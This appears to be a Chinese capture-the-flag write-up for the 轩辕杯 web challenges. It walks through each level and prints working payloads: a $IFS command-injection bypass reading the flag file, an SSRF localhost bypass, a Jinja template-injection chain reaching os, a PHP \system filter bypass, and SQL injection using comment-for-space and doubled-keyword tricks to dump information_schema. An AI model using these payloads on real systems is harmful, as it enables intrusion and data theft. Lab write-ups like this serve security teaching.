轩辕杯WP-Web

签到

闯关类型,前面都比较简单

第一关,根据要求即可

传参数a=welcome;传b=new;改cookie为star=admin

得到/l23evel4.php

继续,下一关

/l23evel4.php?password=2025a

得到/levelThree.php

继续按要求

Referer添加secretcode和post传入指定Key

得到/level444Four.php

下一关

试试使用 HEAD 请求方法!identity=n1c3

欧克,继续

得到/level4545Five.php

传入W3lC0E_CtF即可

得到/zzpufinish.php

绕过很多噢

直接

od$IFS-a$IFS/$IFSfl‘’ag

得到f l a g { a b 2 e b b c c - 5 4 0000020 5 7 - 4 6 6 0 - a 6 d c - 2 3 5 0000040 e 0 7 a 8 7 d 0 8 }

把中间异常的去除掉

得到

f l a g { a b 2 e b b c c - 5 4 5 7 - 4 6 6 0 - a 6 d c -2 3 5e 0 7 a 8 7 d 0 8 }

去除空格即可提交

flag{ab2ebbcc-5457-4660-a6dc-235e07a87d08}





Ezssrf1.0

用http:/127.0.0.1即可完成绕过

得到flag{e06e57f4-ba65-4fd9-8ad4-791929f69df5}



Ezflask

传入payload即可

1 | {{joiner['init']\['builtins']('so'[::-1])['p']\['open']['read']} |

得到flag,如图





Ezrce

这一题的过滤相当之严格,完全找不到那么一个函数实现命令执行

相当了一个比较少见的知识点

示例:

php

// 直接调用system函数

system(‘ls’);

// 通过全局命名空间调用system函数

\system(‘ls’);

这两种调用方式在功能上完全等价,但在字符串匹配时表现不同。

通过\system可以完成对system的绕过

拿到flag,如图

这一道题赛后得到了一个非常之nb的函数

readgzfile,丝滑读取文件,冷门未被过滤~

Ezsql1.0

感谢xuanyuanctf,回忆起了sql不少内容

首先空格绕过/**/

试了下1//and//1=2#

确定无引号

1//order//by/**/1,2,3#

确定是三列

再-1//union//select/**/1,2,3#

发现错了

试了大小写不是主原因,结合回显,应该不是被ban的问题

到这里我就转向盲注了…

采用1//and//length(database())=3#

确定了库名ctf

这里以为就是脚本的事了

然后table_name就是出不来,没办法

回到开始,试试双写绕过

Selecselectt然后就ok了

因此还是联合注入的题目

-1//union//seselectlect/**/1,2,3#

成功

沿着ctf库名往下做,找到flag

-1//union//selecselectt//1,2,group_concat(data)//from//ctf.flag#

竟然是虚假的flag

?!!

看看其他库()

-1//union//Sselecselectt//1,2,group_concat(schema_name)//from//information_schema.schemata#

得到

information_schema,performance_schema,mysql,ctf,xuanyuanCTF

应该就是xuanyuanCTF了

继续上述步骤

爆tables

得到info

爆columns

得到id,title,content

爆字段,推测content

得到->

flag{欢迎来到轩辕杯}

总体来讲,空格绕过,双写绕过,爆其他库名了